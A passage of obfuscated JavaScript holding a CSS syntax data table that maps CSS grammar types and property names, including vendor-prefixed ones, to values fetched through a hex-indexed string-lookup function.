circle()':q8(0xa8b),'clamp()':q8(0xc4c),'class-selector':q8(0x467),'clip-source':q8(0x5bc),'color':q8(0xf3e),'color-stop':q8(0x4c8),'color-stop-angle':q8(0x287),'color-stop-length':q8(0x18b),'color-stop-list':q8(0x1a5),'color-interpolation-method':q8(0xe6c),'combinator':q8(0x2f9),'common-lig-values':q8(0xa81),'compat-auto':q8(0xc68),'composite-style':q8(0x23d),'compositing-operator':q8(0x1fe),'compound-selector':q8(0x51e),'compound-selector-list':q8(0x255),'complex-selector':q8(0xd38),'complex-selector-list':q8(0x8d4),'conic-gradient()':q8(0x11e),'contextual-alt-values':q8(0xeed),'content-distribution':q8(0x835),'content-list':q8(0xf01),'content-position':q8(0xb25),'content-replacement':q8(0xee6),'contrast()':q8(0x15d),'cos()':q8(0xd7b),'counter':q8(0xe9b),'counter()':q8(0x67b),'counter-name':q8(0x593),'counter-style':q8(0x69c),'counter-style-name':q8(0x593),'counters()':q8(0xa94),'cross-fade()':q8(0x79f),'cubic-bezier-timing-function':q8(0xd90),'deprecated-system-color':q8(0xf64),'discretionary-lig-values':q8(0xb16),'display-box':q8(0xef),'display-inside':q8(0xbd6),'display-internal':q8(0x883),'display-legacy':q8(0x316),'display-listitem':q8(0x4e2),'display-outside':q8(0xa7a),'drop-shadow()':q8(0xab7),'east-asian-variant-values':q8(0x5d6),'east-asian-width-values':q8(0xb98),'element()':q8(0xa1a),'ellipse()':q8(0x63f),'ending-shape':q8(0x76b),'env()':q8(0xe4f),'exp()':q8(0xa1b),'explicit-track-list':q8(0xaa8),'family-name':q8(0xdc1),'feature-tag-value':q8(0x37d),'feature-type':q8(0x2de),'feature-value-block':q8(0xd6a),'feature-value-block-list':q8(0xc56),'feature-value-declaration':q8(0x57f),'feature-value-declaration-list':q8(0xb6b),'feature-value-name':q8(0x593),'fill-rule':q8(0x4aa),'filter-function':q8(0xa8d),'filter-function-list':q8(0xb07),'final-bg-layer':q8(0x960),'fixed-breadth':q8(0x6cc),'fixed-repeat':q8(0xaf4),'fixed-size':q8(0xf45),'font-stretch-absolute':q8(0x588),'font-variant-css21':q8(0xb52),'font-weight-absolute':q8(0xaeb),'frequency-percentage':q8(0xcc1),'general-enclosed':q8(0x822),'generic-family':q8(0x81f),'generic-name':q8(0xe8c),'geometry-box':q8(0x832),'gradient':q8(0x140),'grayscale()':q8(0x5bf),'grid-line':q8(0x88e),'historical-lig-values':q8(0xe23),'hsl()':q8(0x243),'hsla()':q8(0x8e6),'hue':q8(0x4ec),'hue-rotate()':q8(0x718),'hue-interpolation-method':q8(0xeb4),'hwb()':q8(0xebe),'hypot()':q8(0x9c6),'image':q8(0x620),'image()':q8(0x68d),'image-set()':q8(0x3a0),'image-set-option':q8(0xa18),'image-src':q8(0x37f),'image-tags':q8(0x47b),'inflexible-breadth':q8(0x8a8),'inset()':q8(0x2af),'invert()':q8(0x65f),'keyframes-name':q8(0xe35),'keyframe-block':q8(0x430),'keyframe-block-list':q8(0xbb9),'keyframe-selector':q8(0x562),'lab()':q8(0xe07),'layer()':q8(0xae5),'layer-name':q8(0x525),'lch()':q8(0x8e5),'leader()':q8(0x3ba),'leader-type':q8(0x3b7),'length-percentage':q8(0xd47),'light-dark()':q8(0x621),'line-names':q8(0xf9c),'line-name-list':q8(0x9d3),'line-style':q8(0x802),'line-width':q8(0xaf9),'linear-color-hint':q8(0x6cc),'linear-color-stop':q8(0x19d),'linear-gradient()':q8(0x4b8),'log()':q8(0xbe1),'mask-layer':q8(0xee3),'mask-position':q8(0x496),'mask-reference':q8(0x707),'mask-source':q8(0x5bc),'masking-mode':q8(0x90c),'matrix()':q8(0xac5),'matrix3d()':q8(0xe8b),'max()':q8(0xf8c),'media-and':q8(0x5ca),'media-condition':q8(0xe5d),'media-condition-without-or':q8(0xd1a),'media-feature':q8(0x3c6),'media-in-parens':q8(0xf10),'media-not':q8(0xa3f),'media-or':q8(0xcbc),'media-query':q8(0xb78),'media-query-list':q8(0xb77),'media-type':q8(0x66d),'mf-boolean':q8(0x5cb),'mf-name':q8(0x66d),'mf-plain':q8(0x542),'mf-range':q8(0x32b),'mf-value':q8(0x90b),'min()':q8(0x2b1),'minmax()':q8(0x434),'mod()':q8(0x4b3),'name-repeat':q8(0x8f0),'named-color':q8(0x54b),'namespace-prefix':q8(0x66d),'ns-prefix':q8(0xecf),'number-percentage':q8(0xb2a),'numeric-figure-values':q8(0x544),'numeric-fraction-values':q8(0xcb5),'numeric-spacing-values':q8(0x45a),'nth':q8(0x71c),'opacity()':q8(0xe9),'overflow-position':q8(0xe58),'outline-radius':q8(0xd47),'page-body':q8(0x2b5),'page-margin-box':q8(0x2cd),'page-margin-box-type':q8(0x7c6),'page-selector-list':q8(0x8b2),'page-selector':q8(0x753),'page-size':q8(0x778),'path()':q8(0x651),'paint()':q8(0xd76),'perspective()':q8(0x60f),'polygon()':q8(0xa26),'polar-color-space':q8(0x9d4),'position':q8(0x666),'pow()':q8(0xed9),'pseudo-class-selector':q8(0xf66),'pseudo-element-selector':q8(0x54a),'pseudo-page':q8(0xf93),'quote':q8(0xe1a),'radial-gradient()':q8(0x431),'ratio':q8(0x370),'ray()':q8(0x2a4),'ray-size':q8(0xd6e),'rectangular-color-space':q8(0x815),'relative-selector':q8(0x1e4),'relative-selector-list':q8(0xae8),'relative-size':q8(0x11d),'rem()':q8(0x613),'repeat-style':q8(0xc7d),'repeating-conic-gradient()':q8(0x4a6),'repeating-linear-gradient()':q8(0x218),'repeating-radial-gradient()':q8(0x81a),'reversed-counter-name':q8(0x118),'rgb()':q8(0x9cd),'rgba()':q8(0xc15),'rotate()':q8(0xe9e),'rotate3d()':q8(0x1ef),'rotateX()':q8(0x206),'rotateY()':q8(0x70c),'rotateZ()':q8(0x8c8),'round()':q8(0x43f),'rounding-strategy':q8(0xe67),'saturate()':q8(0x5f3),'scale()':q8(0x656),'scale3d()':q8(0xdf3),'scaleX()':q8(0xf7d),'scaleY()':q8(0xbe5),'scaleZ()':q8(0x5a1),'scroll()':q8(0x9e7),'scroller':q8(0x7f0),'self-position':q8(0xa4b),'shape-radius':q8(0xc39),'sign()':q8(0xd04),'skew()':q8(0x9df),'skewX()':q8(0x556),'skewY()':q8(0x229),'sepia()':q8(0x371),'shadow':q8(0x76f),'shadow-t':q8(0xdb),'shape':q8(0xdb2),'shape-box':q8(0x508),'side-or-corner':q8(0xf88),'sin()':q8(0x48f),'single-animation':q8(0xc4f),'single-animation-direction':q8(0xba1),'single-animation-fill-mode':q8(0xcb6),'single-animation-iteration-count':q8(0x786),'single-animation-play-state':q8(0xb44),'single-animation-timeline':q8(0xa38),'single-transition':q8(0x55a),'single-transition-property':q8(0x355),'size':q8(0x83d),'sqrt()':q8(0xcbd),'step-position':q8(0x28f),'step-timing-function':q8(0xf06),'subclass-selector':q8(0xa82),'supports-condition':q8(0xe02),'supports-in-parens':q8(0x85e),'supports-feature':q8(0x4cd),'supports-decl':q8(0xb67),'supports-selector-fn':q8(0x670),'symbol':q8(0xdc7),'system-color':q8(0xce4),'tan()':q8(0x402),'target':q8(0x358),'target-counter()':q8(0x19f),'target-counters()':q8(0x643),'target-text()':q8(0x12b),'time-percentage':q8(0xbf4),'timeline-range-name':q8(0x5c2),'easing-function':q8(0x105),'track-breadth':q8(0x1b5),'track-list':q8(0xbde),'track-repeat':q8(0xb8c),'track-size':q8(0x8d7),'transform-function':q8(0xd3e),'transform-list':q8(0x18d),'transition-behavior-value':q8(0x5e5),'translate()':q8(0xd79),'translate3d()':q8(0xf5d),'translateX()':q8(0x28d),'translateY()':q8(0xb17),'translateZ()':q8(0xa8e),'type-or-unit':q8(0xa3a),'type-selector':q8(0xa1f),'var()':q8(0x694),'view()':q8(0xd2f),'viewport-length':q8(0x264),'visual-box':q8(0xe18),'wq-name':q8(0x5c6),'-legacy-gradient':q8(0x971),'-legacy-linear-gradient':q8(0x53b),'-legacy-repeating-linear-gradient':q8(0x321),'-legacy-linear-gradient-arguments':q8(0x4f6),'-legacy-radial-gradient':q8(0x167),'-legacy-repeating-radial-gradient':q8(0x7aa),'-legacy-radial-gradient-arguments':q8(0x851),'-legacy-radial-gradient-size':q8(0xb51),'-legacy-radial-gradient-shape':q8(0x76b),'-non-standard-font':q8(0xe77),'-non-standard-color':q8(0x6f8),'-non-standard-image-rendering':q8(0x290),'-non-standard-overflow':q8(0x350),'-non-standard-size':q8(0xf0),'-webkit-gradient()':q8(0xdcf),'-webkit-gradient-color-stop':q8(0xf1f),'-webkit-gradient-point':q8(0x79a),'-webkit-gradient-radius':q8(0xd47),'-webkit-gradient-type':q8(0xdbe),'-webkit-mask-box-repeat':q8(0xe63),'-ms-filter-function-list':q8(0x99c),'-ms-filter-function':q8(0x1bf),'-ms-filter-function-progid':q8(0xa40),'-ms-filter-function-legacy':q8(0x949),'absolute-color-base':q8(0x150),'absolute-color-function':q8(0x86e),'age':q8(0xdb8),'anchor-name':q8(0x186),'attr-name':q8(0xb0a),'attr-fallback':q8(0xa59),'bg-clip':q8(0x80f),'bottom':q8(0x70e),'container-name':q8(0x593),'container-condition':q8(0xca0),'coord-box':q8(0xc3e),'generic-voice':q8(0x84f),'gender':q8(0xeeb),'generic-script-specific':q8(0x8c4),'generic-complete':q8(0xe38),'generic-incomplete':q8(0xc53),'-non-standard-generic-family':q8(0x77e),'left':q8(0x70e),'color-base':q8(0x876),'color-function':q8(0x86e),'device-cmyk()':q8(0x8a1),'legacy-device-cmyk-syntax':q8(0xa62),'modern-device-cmyk-syntax':q8(0xf23),'cmyk-component':q8(0x16a),'color-mix()':q8(0x49f),'color-space':q8(0xc97),'custom-color-space':q8(0x186),'paint':q8(0x973),'palette-identifier':q8(0x186),'right':q8(0x70e),'scope-start':q8(0x294),'scope-end':q8(0x294),'forgiving-selector-list':q8(0xe17),'forgiving-relative-selector-list':q8(0xdbc),'selector-list':q8(0x712),'complex-real-selector-list':q8(0x816),'simple-selector-list':q8(0xd41),'relative-real-selector-list':q8(0x7b5),'complex-selector-unit':q8(0xbac),'complex-real-selector':q8(0x299),'relative-real-selector':q8(0x6b4),'pseudo-compound-selector':q8(0x7ae),'simple-selector':q8(0x2f0),'legacy-pseudo-element-selector':q8(0xac7),'single-animation-composition':q8(0x9f3),'svg-length':q8(0x57d),'svg-writing-mode':q8(0x61a),'top':q8(0x70e),'x':q8(0x6e6),'y':q8(0x6e6),'declaration':q8(0xa6e),'declaration-list':q8(0x78f),'url':q8(0x480),'url-modifier':q8(0x48e),'number-zero-one':q8(0x389),'number-one-or-greater':q8(0x529),'color()':q8(0xe2a),'colorspace-params':q8(0x51b),'predefined-rgb-params':q8(0x428),'predefined-rgb':q8(0x94c),'xyz-params':q8(0xc1a),'xyz-space':q8(0x33a),'oklab()':q8(0x2c2),'oklch()':q8(0x6c2),'offset-path':q8(0x469),'rect()':q8(0xa2c),'xywh()':q8(0x36f),'query-in-parens':q8(0x4e8),'size-feature':q8(0x3d4),'style-feature':q8(0x97a),'style-query':q8(0xd40),'style-condition':q8(0xea4),'style-in-parens':q8(0x36b),'-non-standard-display':q8(0xc00),'inset-area':q8(0xda3),'position-area':q8(0xb3b),'anchor()':q8(0xcf5),'anchor-side':q8(0xa5d),'anchor-size()':q8(0x253),'anchor-size':q8(0x8f4),'anchor-element':q8(0x186),'try-size':q8(0x18a),'try-tactic':q8(0xf1b),'font-variant-css2':q8(0x662),'font-width-css3':q8(0x53a),'system-family-name':q8(0x647)},'properties':{'--*':q8(0xa68),'-ms-accelerator':q8(0x4ad),'-ms-block-progression':q8(0xb37),'-ms-content-zoom-chaining':q8(0x55f),'-ms-content-zooming':q8(0x87f),'-ms-content-zoom-limit':q8(0xd09),'-ms-content-zoom-limit-max':q8(0xb92),'-ms-content-zoom-limit-min':q8(0xb92),'-ms-content-zoom-snap':q8(0xeaa),'-ms-content-zoom-snap-points':q8(0xab2),'-ms-content-zoom-snap-type':q8(0x94d),'-ms-filter':q8(0x564),'-ms-flow-from':q8(0xa99),'-ms-flow-into':q8(0xa99),'-ms-grid-columns':q8(0xe4),'-ms-grid-rows':q8(0xe4),'-ms-high-contrast-adjust':q8(0x5f0),'-ms-hyphenate-limit-chars':q8(0xd12),'-ms-hyphenate-limit-lines':q8(0xf83),'-ms-hyphenate-limit-zone':q8(0xb46),'-ms-ime-align':q8(0x89d),'-ms-overflow-style':q8(0xb80),'-ms-scrollbar-3dlight-color':q8(0xc4b),'-ms-scrollbar-arrow-color':q8(0xc4b),'-ms-scrollbar-base-color':q8(0xc4b),'-ms-scrollbar-darkshadow-color':q8(0xc4b),'-ms-scrollbar-face-color':q8(0xc4b),'-ms-scrollbar-highlight-color':q8(0xc4b),'-ms-scrollbar-shadow-color':q8(0xc4b),'-ms-scrollbar-track-color':q8(0xc4b),'-ms-scroll-chaining':q8(0x8b3),'-ms-scroll-limit':q8(0x9da),'-ms-scroll-limit-x-max':q8(0x2f7),'-ms-scroll-limit-x-min':q8(0x92f),'-ms-scroll-limit-y-max':q8(0x2f7),'-ms-scroll-limit-y-min':q8(0x92f),'-ms-scroll-rails':q8(0x13f),'-ms-scroll-snap-points-x':q8(0x9b2),'-ms-scroll-snap-points-y':q8(0x9b2),'-ms-scroll-snap-type':q8(0x94d),'-ms-scroll-snap-x':q8(0x708),'-ms-scroll-snap-y':q8(0x486),'-ms-scroll-translation':q8(0x111),'-ms-text-autospace':q8(0x992),'-ms-touch-select':q8(0xf11),'-ms-user-select':q8(0x7fc),'-ms-wrap-flow':q8(0x9f5),'-ms-wrap-margin':q8(0x92f),'-ms-wrap-through':q8(0x123),'-moz-appearance':q8(0xa98),'-moz-binding':q8(0x4d6),'-moz-border-bottom-colors':q8(0xb7a),'-moz-border-left-colors':q8(0xb7a),'-moz-border-right-colors':q8(0xb7a),'-moz-border-top-colors':q8(0xb7a),'-moz-context-properties':q8(0xa1e),'-moz-float-edge':q8(0xe69),'-moz-force-broken-image-icon':q8(0x373),'-moz-image-region':q8(0xd29),'-moz-orient':q8(0xa79),'-moz-outline-radius':q8(0xe66),'-moz-outline-radius-bottomleft':q8(0x191),'-moz-outline-radius-bottomright':q8(0x191),'-moz-outline-radius-topleft':q8(0x191),'-moz-outline-radius-topright':q8(0x191),'-moz-stack-sizing':q8(0x4c3),'-moz-text-blink':q8(0xdfb),'-moz-user-focus':q8(0xc9d),'-moz-user-input':q8(0xc7f),'-moz-user-modify':q8(0x781),'-moz-window-dragging':q8(0xa06),'-moz-window-shadow':q8(0x7b4),'-webkit-appearance':q8(0x1c1),'-webkit-border-before':q8(0xb71),'-webkit-border-before-color':q8(0xc4b),'-webkit-border-before-style':q8(0xf5c),'-webkit-border-before-width':q8(0xcfd),'-webkit-box-reflect':q8(0xbbe),'-webkit-line-clamp':q8(0x1c9),'-webkit-mask':q8(0xde7),'-webkit-mask-attachment':q8(0x4ee),'-webkit-mask-clip':q8(0x7a9),'-webkit-mask-composite':q8(0xb3f),'-webkit-mask-image':q8(0x7dd),'-webkit-mask-origin':q8(0xc7c),'-webkit-mask-position':q8(0x2e0),'-webkit-mask-position-x':q8(0xeaf),'-webkit-mask-position-y':q8(0x413),'-webkit-mask-repeat':q8(0x40f),'-webkit-mask-repeat-x':q8(0x493),'-webkit-mask-repeat-y':q8(0x493),'-webkit-mask-size':q8(0xa23),'-webkit-overflow-scrolling':q8(0x31c),'-webkit-tap-highlight-color':q8(0xc4b),'-webkit-text-fill-color':q8(0xc4b),'-webkit-text-stroke':q8(0xab3),'-webkit-text-stroke-color':q8(0xc4b),'-webkit-text-stroke-width':q8(0x92f),'-webkit-touch-callout':q8(0x5c7),'-webkit-user-modify':q8(0x5eb),'accent-color':q8(0xc28),'align-content':q8(0xc4a),'align-items':q8(0xaa7),'align-self':q8(0x908),'align-tracks':q8(0x7df),'all':q8(0x65a),'anchor-name':q8(0x900),'anchor-scope':q8(0xd74),'animation':q8(0x384),'animation-composition':q8(0xc08),'animation-delay':q8(0xf89),'animation-direction':q8(0x464),'animation-duration':q8(0xf89),'animation-fill-mode':q8(0xad5),'animation-iteration-count':q8(0xd3a),'animation-name':q8(0x64b),'animation-play-state':q8(0xadd),'animation-range':q8(0x25a),'animation-range-end':q8(0x85b),'animation-range-start':q8(0x85b),'animation-timing-function':q8(0x1c5),'animation-timeline':q8(0x4a5),'appearance':q8(0xb9e),'aspect-ratio':q8(0xe54),'azimuth':q8(0xeb9),'backdrop-filter':q8(0x7bb),'backface-visibility':q8(0xcda),'background':q8(0x81d),'background-attachment':q8(0x4ee),'background-blend-mode':q8(0x54c),'background-clip':q8(0x29f),'background-color':q8(0xc4b),'background-image':q8(0x300),'background-origin':q8(0xf2d),'background-position':q8(0xf42),'background-position-x':q8(0x2e2),'background-position-y':q8(0x869),'background-repeat':q8(0x40f),'background-size':q8(0xa23),'block-size':q8(0x9e2),'border':q8(0x680),'border-block':q8(0xafa),'border-block-color':q8(0xdbf),'border-block-style':q8(0xd84),'border-block-width':q8(0xa03),'border-block-end':q8(0xafa),'border-block-end-color':q8(0x3aa),'border-block-end-style':q8(0xd84),'border-block-end-width':q8(0xa03),'border-block-start':q8(0xafa),'border-block-start-color':q8(0x3aa),'border-block-start-style':q8(0xd84),'border-block-start-width':q8(0xa03),'border-bottom':q8(0x680),'border-bottom-color':q8(0x3aa),'border-bottom-left-radius':q8(0x18b),'border-bottom-right-radius':q8(0x18b),'border-bottom-style':q8(0x918),'border-bottom-width':q8(0x172),'border-collapse':q8(0x34c),'border-color':q8(0x156),'border-end-end-radius':q8(0x18b),'border-end-start-radius':q8(0x18b),'border-image':q8(0xdf),'border-image-outset':q8(0xb65),'border-image-repeat':q8(0x3bb),'border-image-slice':q8(0xce1),'border-image-source':q8(0xebd),'border-image-width':q8(0x5b7),'border-inline':q8(0xafa),'border-inline-end':q8(0xafa),'border-inline-color':q8(0xdbf),'border-inline-style':q8(0xd84),'border-inline-width':q8(0xa03),'border-inline-end-color':q8(0x3aa),'border-inline-end-style':q8(0xd84),'border-inline-end-width':q8(0xa03),'border-inline-start':q8(0xafa),'border-inline-start-color':q8(0x3aa),'border-inline-start-style':q8(0xd84),'border-inline-start-width':q8(0xa03),'border-left':q8(0x680),'border-left-color':q8(0xc4b),'border-left-style':q8(0x918),'border-left-width':q8(0x172),'border-radius':q8(0x2b2),'border-right':q8(0x680),'border-right-color':q8(0xc4b),'border-right-style':q8(0x918),'border-right-width':q8(0x172),'border-spacing':q8(0x5d8),'border-start-end-radius':q8(0x18b),'border-start-start-radius':q8(0x18b),'border-style':q8(0x39e),'border-top':q8(0x680),'border-top-color':q8(0xc4b),'border-top-left-radius':q8(0x18b),'border-top-right-radius':q8(0x18b),'border-top-style':q8(0x918),'border-top-width':q8(0x172),'border-width':q8(0xeff),'bottom':q8(0x6d4),'box-align':q8(0x8ab),'box-decoration-break':q8(0x36d),'box-direction':q8(0x1b0),'box-flex':q8(0x6e6),'box-flex-group':q8(0x20c),'box-lines':q8(0xa36),'box-ordinal-group':q8(0x20c),'box-orient':q8(0x517),'box-pack':q8(0x88a),'box-shadow':q8(0xaf5),'box-sizing':q8(0xe94),'break-after':q8(0x3ca),'break-before':q8(0x3ca),'break-inside':q8(0xd9e),'caption-side':q8(0x7fd),'caret':q8(0x7a7),'caret-color':q8(0xc28),'caret-shape':q8(0xf86),'clear':q8(0xb31),'clip':q8(0xd29),'clip-path':q8(0xdd6),'clip-rule':q8(0x4aa),'color':q8(0xc4b),'color-interpolation-filters':q8(0xc47),'color-scheme':q8(0xd93),'column-count':q8(0xf85),'column-fill':q8(0x888),'column-gap':q8(0x7f6),'column-rule':q8(0xb00),'column-rule-color':q8(0xc4b),'column-rule-style':q8(0xf5c),'column-rule-width':q8(0xcfd),'column-span':q8(0x85c),'column-width':q8(0x70e),'columns':q8(0x968),'contain':q8(0x6cf),'contain-intrinsic-size':q8(0x270),'contain-intrinsic-block-size':q8(0x2c6),'contain-intrinsic-height':q8(0x2c6),'contain-intrinsic-inline-size':q8(0x2c6),'contain-intrinsic-width':q8(0x2c6),'container':q8(0xf4d),'container-name':q8(0x9bf),'container-type':q8(0x7f4),'content':q8(0x7ec),'content-visibility':q8(0x9b9),'counter-increment':q8(0xde4),'counter-reset':q8(0x4c5),'counter-set':q8(0xde4),'cursor':q8(0xa7b),'d':q8(0x917),'cx':q8(0xd47),'cy':q8(0xd47),'direction':q8(0x47b),'display':q8(0x13c),'dominant-baseline':q8(0x87c),'empty-cells':q8(0x571),'field-sizing':q8(0xe86),'fill':q8(0x6ab),'fill-opacity':q8(0x5de),'fill-rule':q8(0x4aa),'filter':q8(0x528),'flex':q8(0x1f6),'flex-basis':q8(0xbee),'flex-direction':q8(0x7d6),'flex-flow':q8(0x232),'flex-grow':q8(0x6e6),'flex-shrink':q8(0x6e6),'flex-wrap':q8(0xc2a),'float':q8(0xcb0),'font':q8(0xb0f),'font-family':q8(0xa5b),'font-feature-settings':q8(0xcf4),'font-kerning':q8(0x9fe),'font-language-override':q8(0x189),'font-optical-sizing':q8(0x5f0),'font-palette':q8(0xcf8),'font-variation-settings':q8(0x405),'font-size':q8(0x432),'font-size-adjust':q8(0x285),'font-smooth':q8(0xb41),'font-stretch':q8(0xd62),'font-style':q8(0x852),'font-synthesis':q8(0x996),'font-synthesis-position':q8(0x5f0),'font-synthesis-small-caps':q8(0x5f0),'font-synthesis-style':q8(0x5f0),'font-synthesis-weight':q8(0x5f0),'font-variant':q8(0xa72),'font-variant-alternates':q8(0xa19),'font-variant-caps':q8(0x56a),'font-variant-east-asian':q8(0xca8),'font-variant-emoji':q8(0xbc0),'font-variant-ligatures':q8(0xbbb),'font-variant-numeric':q8(0x3fa),'font-variant-position':q8(0x320),'font-weight':q8(0x1a3),'forced-color-adjust':q8(0x4dc),'gap':q8(0x749),'grid':q8(0x8f2),'grid-area':q8(0xd4c),'grid-auto-columns':q8(0xcbb),'grid-auto-flow':q8(0x2ad),'grid-auto-rows':q8(0xcbb),'grid-column':q8(0xcdd),'grid-column-end':q8(0xc73),'grid-column-gap':q8(0x6cc),'grid-column-start':q8(0xc73),'grid-gap':q8(0x8a9),'grid-row':q8(0xcdd),'grid-row-end':q8(0xc73),'grid-row-gap':q8(0x6cc),'grid-row-start':q8(0xc73),'grid-template':q8(0x3bd),'grid-template-areas':q8(0xded),'grid-template-columns':q8(0x274),'grid-template-rows':q8(0x274),'hanging-punctuation':q8(0x4c0),'height':q8(0xc07),'hyphenate-character':q8(0x667),'hyphenate-limit-chars':q8(0x3ce),'hyphens':q8(0x30c),'image-orientation':q8(0x1d9),'image-rendering':q8(0x9a1),'image-resolution':q8(0x7ff),'ime-mode':q8(0x1ff),'initial-letter':q8(0x15e),'initial-letter-align':q8(0xea2),'inline-size':q8(0x9e2),'input-security':q8(0x5f0),'inset':q8(0xaf3),'inset-block':q8(0x3c2),'inset-block-end':q8(0x69d),'inset-block-start':q8(0x69d),'inset-inline':q8(0x3c2),'inset-inline-end':q8(0x69d),'inset-inline-start':q8(0x69d),'interpolate-size':q8(0x252),'isolation':q8(0x2ed),'justify-content':q8(0xf4f),'justify-items':q8(0xc9b),'justify-self':q8(0x39a),'justify-tracks':q8(0x9ac),'left':q8(0x6d4),'letter-spacing':q8(0x7f6),'line-break':q8(0x284),'line-clamp':q8(0x1c9),'line-height':q8(0xc91),'line-height-step':q8(0x92f),'list-style':q8(0x6e0),'list-style-image':q8(0x93e),'list-style-position':q8(0x2a2),'list-style-type':q8(0x3e5),'margin':q8(0xf55),'margin-block':q8(0xd58),'margin-block-end':q8(0xb1b),'margin-block-start':q8(0xb1b),'margin-bottom':q8(0x6d4),'margin-inline':q8(0xd58),'margin-inline-end':q8(0xb1b),'margin-inline-start':q8(0xb1b),'margin-left':q8(0x6d4),'margin-right':q8(0x6d4),'margin-top':q8(0x6d4),'margin-trim':q8(0xb24),'marker':q8(0x93d),'marker-end':q8(0x93d),'marker-mid':q8(0x93d),'marker-start':q8(0x93d),'mask':q8(0x344),'mask-border':q8(0x280),'mask-border-mode':q8(0xd3d),'mask-border-outset':q8(0xb65),'mask-border-repeat':q8(0x3bb),'mask-border-slice':q8(0x327),'mask-border-source':q8(0xebd),'mask-border-width':q8(0x5b7),'mask-clip':q8(0xe3),'mask-composite':q8(0x676),'mask-image':q8(0x7dd),'mask-mode':q8(0xde8),'mask-origin':q8(0x368),'mask-position':q8(0x2e0),'mask-repeat':q8(0x40f),'mask-size':q8(0xa23),'mask-type':q8(0xd3d),'masonry-auto-flow':q8(0xe82),'math-depth':q8(0x95b),'math-shift':q8(0xdb9),'math-style':q8(0xdb9),'max-block-size':q8(0x6e7),'max-height':q8(0x263),'max-inline-size':q8(0x6e7),'max-lines':q8(0x1c9),'max-width':q8(0x263),'min-block-size':q8(0x8d3),'min-height':q8(0xc07),'min-inline-size':q8(0x8d3),'min-width':q8(0xc07),'mix-blend-mode':q8(0x214),'object-fit':q8(0x9f1),'object-position':q8(0x600),'offset':q8(0x2fd),'offset-anchor':q8(0x138),'offset-distance':q8(0x6cc),'offset-path':q8(0x2be),'offset-position':q8(0xcff),'offset-rotate':q8(0xe0c),'opacity':q8(0x963),'order':q8(0x20c),'orphans':q8(0x20c),'outline':q8(0x784),'outline-color':q8(0xc28),'outline-offset':q8(0x92f),'outline-style':q8(0x107),'outline-width':q8(0x172),'overflow':q8(0x3c7),'overflow-anchor':q8(0x5f0),'overflow-block':q8(0x889),'overflow-clip-box':q8(0xe89),'overflow-clip-margin':q8(0xee4),'overflow-inline':q8(0x889),'overflow-wrap':q8(0x1cc),'overflow-x':q8(0x889),'overflow-y':q8(0x889),'overlay':q8(0x50b),'overscroll-behavior':q8(0xc0e),'overscroll-behavior-block':q8(0xa6c),'overscroll-behavior-inline':q8(0xa6c),'overscroll-behavior-x':q8(0xa6c),'overscroll-behavior-y':q8(0xa6c),'padding':q8(0xeae),'padding-block':q8(0xae7),'padding-block-end':q8(0x8fe),'padding-block-start':q8(0x8fe),'padding-bottom':q8(0xd47),'padding-inline':q8(0xae7),'padding-inline-end':q8(0x8fe),'padding-inline-start':q8(0x8fe),'padding-left':q8(0xd47),'padding-right':q8(0xd47),'padding-top':q8(0xd47),'page':q8(0x532),'page-break-after':q8(0xc32),'page-break-before':q8(0xc32),'page-break-inside':q8(0xe1c),'paint-order':q8(0xe84),'perspective':q8(0xcf3),'perspective-origin':q8(0x600),'place-content':q8(0x504),'place-items':q8(0xf9a),'place-self':q8(0xa65),'pointer-events':q8(0xf36),'position':q8(0x567),'position-anchor':q8(0x86c),'position-area':q8(0xd8c),'position-try':q8(0xc84),'position-try-fallbacks':q8(0xbc6),'position-try-order':q8(0x5a0),'position-visibility':q8(0x503),'print-color-adjust':q8(0x64f),'quotes':q8(0x836),'r':q8(0xd47),'resize':q8(0x58b),'right':q8(0x6d4),'rotate':q8(0xb9f),'row-gap':q8(0x7f6),'ruby-align':q8(0x4fc),'ruby-merge':q8(0x317),'ruby-position':q8(0x4ca),'rx':q8(0xd47),'ry':q8(0xd47),'scale':q8(0x96a),'scrollbar-color':q8(0xa92),'scrollbar-gutter':q8(0xf8b),'scrollbar-width':q8(0xf59),'scroll-behavior':q8(0x759),'scroll-margin':q8(0xc3a),'scroll-margin-block':q8(0x1ac),'scroll-margin-block-start':q8(0x92f),'scroll-margin-block-end':q8(0x92f),'scroll-margin-bottom':q8(0x92f),'scroll-margin-inline':q8(0x1ac),'scroll-margin-inline-start':q8(0x92f),'scroll-margin-inline-end':q8(0x92f),'scroll-margin-left':q8(0x92f),'scroll-margin-right':q8(0x92f),'scroll-margin-top':q8(0x92f),'scroll-padding':q8(0xc18),'scroll-padding-block':q8(0xec6),'scroll-padding-block-start':q8(0x264),'scroll-padding-block-end':q8(0x264),'scroll-padding-bottom':q8(0x264),'scroll-padding-inline':q8(0xec6),'scroll-padding-inline-start':q8(0x264),'scroll-padding-inline-end':q8(0x264),'scroll-padding-left':q8(0x264),'scroll-padding-right':q8(0x264),'scroll-padding-top':q8(0x264),'scroll-snap-align':q8(0x3c0),'scroll-snap-coordinate':q8(0x765),'scroll-snap-destination':q8(0x600),'scroll-snap-points-x':q8(0x757),'scroll-snap-points-y':q8(0x757),'scroll-snap-stop':q8(0x22a),'scroll-snap-type':q8(0xa21),'scroll-snap-type-x':q8(0xd48),'scroll-snap-type-y':q8(0xd48),'scroll-timeline':q8(0x3ec),'scroll-timeline-axis':q8(0xe8),'scroll-timeline-name':q8(0xc35),'shape-image-threshold':q8(0x963),'shape-margin':q8(0x6cc),'shape-outside':q8(0xca6),'shape-rendering':q8(0xef1),'stroke':q8(0x6ab),'stroke-dasharray':q8(0x259),'stroke-dashoffset':q8(0x606),'stroke-linecap':q8(0x531),'stroke-linejoin':q8(0x67a),'stroke-miterlimit':q8(0x32d),'stroke-opacity':q8(0x4ab),'stroke-width':q8(0x606),'tab-size':q8(0xf52),'table-layout':q8(0x5e1),'text-align':q8(0x1a0),'text-align-last':q8(0x46f),'text-anchor':q8(0x31e),'text-combine-upright':q8(0x5ee),'text-decoration':q8(0x999),'text-decoration-color':q8(0xc4b),'text-decoration-line':q8(0x7d0),'text-decoration-skip':q8(0xe1f),'text-decoration-skip-ink':q8(0x2fc),'text-decoration-style':q8(0x4cf),'text-decoration-thickness':q8(0xd88),'text-emphasis':q8(0xbe3),'text-emphasis-color':q8(0xc4b),'text-emphasis-position':q8(0xab0),'text-emphasis-style':q8(0x7c0),'text-indent':q8(0xd3c),'text-justify':q8(0xdc2),'text-orientation':q8(0x7d3),'text-overflow':q8(0x808),'text-rendering':q8(0xb0b),'text-shadow':q8(0x3cf),'text-size-adjust':q8(0x8db),'text-spacing-trim':q8(0xf35),'text-transform':q8(0x27a),'text-underline-offset':q8(0x691),'text-underline-position':q8(0x27b),'text-wrap':q8(0